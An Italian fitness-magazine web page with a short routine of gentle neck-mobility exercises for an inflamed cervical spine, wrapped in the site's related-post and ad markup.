<label for="ez-toc-cssicon-toggle-item-6945a2fe40743" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6945a2fe40743"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Le_cervicali_infiammate_un_sottofondo_di_sofferenza" >Le cervicali infiammate: un sottofondo di sofferenza</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Routine_per_la_cervicale_infiammata" >Routine per la cervicale infiammata</a><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><ul class='ez-toc-list-level-4' ><li class='ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-3" href="#1_%E2%80%93_rotazioni_della_testa" >1 &#8211; rotazioni della testa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-4" href="#2_%E2%80%93_flessioni_laterali_della_testa" >2 &#8211; flessioni laterali della testa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-5" href="#3_%E2%80%93_circonduzioni_e_circonduzioni_allindietro_della_testa" >3 &#8211; circonduzioni e circonduzioni all&#8217;indietro della testa</a></li><li class='ez-toc-page-1 ez-toc-heading-level-4'><a class="ez-toc-link ez-toc-heading-6" href="#4_%E2%80%93_protrazione_e_retrazione_del_mento" >4 &#8211; protrazione e retrazione del mento</a></li></ul></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Riassumendo_movimenti_dolci_per_la_cervicale_infiammata" >Riassumendo: movimenti dolci per la cervicale infiammata</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Le_cervicali_infiammate_un_sottofondo_di_sofferenza"></span>Le cervicali infiammate: un sottofondo di sofferenza<span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" width="300" height="169" class="alignleft size-medium wp-image-12758" src="https://crossmag.it/wp-content/uploads/2021/08/dolore-alle-cervicali-300x169.jpg" alt="Dolore alle cervicali" srcset="https://crossmag.it/wp-content/uploads/2021/08/dolore-alle-cervicali-300x169.jpg 300w, https://crossmag.it/wp-content/uploads/2021/08/dolore-alle-cervicali-600x338.jpg 600w, https://crossmag.it/wp-content/uploads/2021/08/dolore-alle-cervicali.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" />Non esiste una classifica dei fastidi fisici, ma una cosa è certa: <strong>le cervicali sono piuttosto terribili</strong>. Specie se la tua quotidianità è fatta di sedia, scrivania, schermo del computer. Ma non solo.</p>
<p>Senza entrare nel merito delle <strong>origini dell&#8217;infiammazione della cervicale</strong> (i motivi sono diversi), né del modo in cui si presenta (decisamente non ha bisogno di presentazioni), prendi nota di questa <strong>routine di scioglimento</strong>, da praticare:</p>
<ul>
<li>al risveglio (indipendentemente che tu ti svegli sofferente, o che l&#8217;infiammazione si faccia sentire nel corso della giornata)</li>
<li>quando ti prende un attacco</li>
<li>la sera, prima di dormire</li>
</ul>
<p><em>AVVERTENZA: usa la dolcezza quando fai questi esercizi, e non forzare mai i movimenti oltre la soglia del dolore. Inoltre, tutti i movimenti vanno eseguiti in modo lento e controllato.</em></p>
<h2><span class="ez-toc-section" id="Routine_per_la_cervicale_infiammata"></span>Routine per la cervicale infiammata<span class="ez-toc-section-end"></span></h2>
<p>Esegui <strong>10 ripetizioni per lato</strong> di ognuno di questi cinque esercizi. In alternativa, puoi usare il riferimento temporale, ed <strong>eseguire ogni movimento per 30 secondi</strong>.</p>
<p>Esegui questa routine per 3 volte. Non serve pausa tra gli esercizi, se non minima.</p>
<h4><span class="ez-toc-section" id="1_%E2%80%93_rotazioni_della_testa"></span>1 &#8211; rotazioni della testa<span class="ez-toc-section-end"></span></h4>
<ul>
<li>in piedi, con le braccia distese lungo i fianchi</li>
<li>ruoti la testa da un lato, poi dall&#8217;altro</li>
</ul>
<h4><span class="ez-toc-section" id="2_%E2%80%93_flessioni_laterali_della_testa"></span>2 &#8211; flessioni laterali della testa<span class="ez-toc-section-end"></span></h4>
<ul>
<li>sempre in piedi, sempre con le braccia distese</li>
<li>avvicini un orecchio alla spalla corrispondente, poi ripeti sull&#8217;altro lato</li>
</ul>
<p>Come bonus, quando hai raggiunto la massima estensione del movimento, <strong>puoi &#8220;spingere&#8221; il braccio opposto verso il basso</strong>, per aumentare l&#8217;effetto stretch</p>
<h4><span class="ez-toc-section" id="3_%E2%80%93_circonduzioni_e_circonduzioni_allindietro_della_testa"></span>3 &#8211; circonduzioni e circonduzioni all&#8217;indietro della testa<span class="ez-toc-section-end"></span></h4>
<ul>
<li>sempre in piedi, sempre braccia distese</li>
<li>ruoti la testa prima da un lato, poi dall&#8217;altro. Prova ad arrivare a una rotazione di 90°, come dovessi guardare esattamente di fianco a te, senza ruotare il busto</li>
<li>le circonduzioni all&#8217;indietro sono quello che dice il nome: rotazioni verso indietro della testa, prima da un lato, poi dall&#8217;altro</li>
</ul>
<h4><span class="ez-toc-section" id="4_%E2%80%93_protrazione_e_retrazione_del_mento"></span>4 &#8211; protrazione e retrazione del mento<span class="ez-toc-section-end"></span></h4>
<ul>
<li>busto fermo, in piedi</li>
<li>spingi in avanti il mento</li>
<li>tira indietro il mento</li>
</ul>
<h2><span class="ez-toc-section" id="Riassumendo_movimenti_dolci_per_la_cervicale_infiammata"></span>Riassumendo: movimenti dolci per la cervicale infiammata<span class="ez-toc-section-end"></span></h2>
<p>Questa non è l&#8217;unica via per risolvere la cervicale infiammata: anzi, è più che altro un ottimo lenitivo, e magari <strong>uno step verso la guarigione se ne soffri in modo leggero</strong>.</p>
<p>Quando la cervicale infiammata è in cronico, è necessario intraprendere percorsi più strutturati per guarirne, come la ginnastica posturale, <a href="https://crossmag.it/4-posizioni-yoga-per-le-donne-crossfitters/" target="_blank">lo yoga</a>, l&#8217;intervento di un fisioterapista.</p>
<p>In ogni caso, se per un motivo o per l&#8217;altro ti si presenta il problema, esegui questa routine: ti porterà via meno di 10 minuti, ma ne varrà la pena!</p>
<p>&nbsp;</p>
<p><em>Abbiamo attivato un bel po&#8217; di sconti su Amazon: dal 30 al 70% su tutte le categorie sportive! Trovi tutto sul nostro canale dedicato</em> <span class="_5mfr"><span class="_6qdm">?</span></span></p>
<p><a class="btn btn-default" href="//t.me/crossoffertesport">ISCRIVITI QUI AL CANALE TELEGRAM</a></p>
<p>Photo: Kindel Media, Karolina Grabowska <span class=""><span class=""><span class=""><span class="">@pexels.</span>com</span></span></span></p>
                                
	                            
                                                                <div class="jeg_post_tags"><span>Tags:</span> <a href="https://crossmag.it/tag/mobilita/" rel="tag">mobilità</a><a href="https://crossmag.it/tag/mobility/" rel="tag">Mobility</a><a href="https://crossmag.it/tag/stretching/" rel="tag">Stretching</a></div>
                                                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://crossmag.it/hero-wod-murph-vs-atalanta/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Hero Wod Murph vs Atalanta</h3>
        </a>
    
            <a href="https://crossmag.it/biotina-che-cose-dove-si-trova-e-benefici/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">Biotina: che cos’è, dove si trova e benefici</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_12567_0_6945a2fe4319a   " data-unique="jnews_module_12567_0_6945a2fe4319a">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 post-20239 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-ipertensione tag-ridurre-sale">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/ridurre-il-sale-la-scelta-intelligente-per-salute-e-fitness/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/09/5-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/09/5-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/09/5-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/09/5-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/09/5-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/ridurre-il-sale-la-scelta-intelligente-per-salute-e-fitness/">Ridurre il sale: la scelta intelligente per salute e fitness</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/ridurre-il-sale-la-scelta-intelligente-per-salute-e-fitness/" ><i class="fa fa-clock-o"></i> September 12, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20226 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-steroidi tag-terapia-post-ciclo">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/terapia-post-ciclo-steroidi-pct-recupero-testosterone/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/09/3-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/09/3-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/09/3-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/09/3-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/09/3-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/terapia-post-ciclo-steroidi-pct-recupero-testosterone/">Terapia post-ciclo: come ripristinare l&#8217;asse ormonale dopo l&#8217;uso di steroidi</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/terapia-post-ciclo-steroidi-pct-recupero-testosterone/" ><i class="fa fa-clock-o"></i> September 10, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20151 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-curiosita-scientifiche-fitness tag-massa-vs-peso tag-peso">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/perche-pesiamo-di-piu-ai-poli-che-allequatore/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/08/6-350x250.png" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/08/6-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/08/6-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/08/6-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/08/6-1140x815.png 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/perche-pesiamo-di-piu-ai-poli-che-allequatore/">Perché pesiamo di più ai poli che all’equatore?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/perche-pesiamo-di-piu-ai-poli-che-allequatore/" ><i class="fa fa-clock-o"></i> August 25, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20044 post type-post status-publish format-standard has-post-thumbnail hentry category-medicina tag-aminoacidi tag-ormone-della-felicita tag-serotonina">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/serotonina-ormone-della-felicita-come-aumentarla-naturale/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/07/01-1-350x250.png" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/07/01-1-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/07/01-1-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/07/01-1-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/07/01-1-1140x815.png 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/medicina/" class="category-medicina">Medicina</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/serotonina-ormone-della-felicita-come-aumentarla-naturale/">Serotonina: l’ormone della felicità – come aumentarlo in modo naturale</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/serotonina-ormone-della-felicita-come-aumentarla-naturale/" ><i class="fa fa-clock-o"></i> August 1, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20039 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness category-medicina tag-ipertensione tag-pressione-alta">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/ipertensione-attivita-fisica-consigli-allenamento-sicuro/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/07/02-1-350x250.png" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/07/02-1-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/07/02-1-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/07/02-1-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/07/02-1-1140x815.png 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/fitness/" class="category-fitness">Fitness</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/ipertensione-attivita-fisica-consigli-allenamento-sicuro/">Allenarsi con la pressione alta (ipertensione)? Sì, ma con criterio!</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/ipertensione-attivita-fisica-consigli-allenamento-sicuro/" ><i class="fa fa-clock-o"></i> July 31, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-19776 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentazione category-medicina tag-carbone-attivo tag-carbone-vegetake">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/carbone-vegetale-il-segreto-nero-che-sta-conquistando-il-mondo-del-fitness/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/06/ATLETI-IBRIDI-FB-copia-3-350x250.png" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/06/ATLETI-IBRIDI-FB-copia-3-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/06/ATLETI-IBRIDI-FB-copia-3-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/06/ATLETI-IBRIDI-FB-copia-3-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/06/ATLETI-IBRIDI-FB-copia-3-1140x815.png 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/alimentazione/" class="category-alimentazione">Alimentazione</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/carbone-vegetale-il-segreto-nero-che-sta-conquistando-il-mondo-del-fitness/">Carbone Vegetale: Il Segreto Nero che Sta Conquistando il Mondo del Fitness</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/carbone-vegetale-il-segreto-nero-che-sta-conquistando-il-mondo-del-fitness/" ><i class="fa fa-clock-o"></i> June 11, 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_12567_0_6945a2fe4319a = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":12567,"include_category":"147","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-id="12567" data-loading="Loading Comment">
    <span class="button">
        Leave Comment    </span>
</div></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-17"><div  class='jeg_ad jeg_ad_module jnews_module_12567_1_6945a2fe472db   '><div class='ads-wrapper'><div class=''><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Crossmag -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="1438044603"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-5"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_12567_2_6945a2fe477f2  normal " data-unique="jnews_module_12567_2_6945a2fe477f2">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm post-9472 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit-games tag-cole-sager tag-dimagrimento tag-kari-pearce tag-miami tag-noah-olsen tag-patrick-vellner tag-sara-sigmundsdottir tag-tia-toomey tag-wodapalooza">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/wodapalooza-miami-2020-come-andata/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2020/02/122-2-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/02/122-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/02/122-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/02/122-2-750x536.jpg 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/wodapalooza-miami-2020-come-andata/">Wodapalooza Miami 2020: com’è andata</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/wodapalooza-miami-2020-come-andata/" ><i class="fa fa-clock-o"></i> February 25, 2020</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm post-9153 post type-post status-publish format-standard has-post-thumbnail hentry category-calisthenics tag-corpo-libero">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/7-giorni-da-principiante-del-calisthenics/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2020/01/79-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Principiante del calisthenics" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/01/79-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/01/79-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/01/79-750x536.jpg 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/7-giorni-da-principiante-del-calisthenics/">7 giorni da principiante del calisthenics</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/7-giorni-da-principiante-del-calisthenics/" ><i class="fa fa-clock-o"></i> January 13, 2020</a></div></div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_12567_2_6945a2fe477f2 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div><div class="widget widget_jnews_popular" id="jnews_popular-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_6945a2fe49da5"><h3 class="jeg_block_title"><span>Popular Post</span></h3></div><ul class="popularpost_list"><li class="popularpost_item post-9634 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-girl-wod tag-hero-wod tag-wod-casalinghi tag-workout-da-casa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/03/149-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/03/149-2-750x536.jpg 750w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/" data-num="01">Raccolta dei 20 migliori WOD da fare a casa</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6377 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-amrap tag-hiit">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/amrap-cose-e-come-si-gestisce/" data-num="02">Amrap: cos&#8217;è e come si gestisce</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6911 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-emom tag-interval-training">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/crossfit-cose-un-emom-ecco-tre-wod-rappresentativi/" data-num="03">CrossFit®: cos&#8217;è un EMOM, ecco tre WOD rappresentativi</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-18344 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-camminare tag-camminare-per-dimagrire">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/camminare-unora-al-giorno-e-veramente-efficace-per-dimagrire/" data-num="04">Camminare un&#8217;Ora al Giorno: È Veramente Efficace per Dimagrire?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6133 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-corsa tag-hero-wod tag-murph tag-pull-up tag-push-up">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/cose-il-murph-e-perche-si-fa-nel-crossfit/" data-num="05">Cos&#8217;è il Murph e perché si fa nel CrossFit?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

